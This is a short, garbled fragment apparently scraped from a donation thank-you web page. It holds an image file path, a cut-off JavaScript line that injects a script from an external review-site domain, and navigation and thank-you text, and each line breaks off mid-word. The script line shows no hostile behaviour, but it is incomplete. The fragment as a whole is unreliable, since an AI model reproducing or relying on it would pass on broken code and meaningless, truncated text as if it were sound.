
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
Home
About Us
Thank 
We are so grateful 
Your donation numbe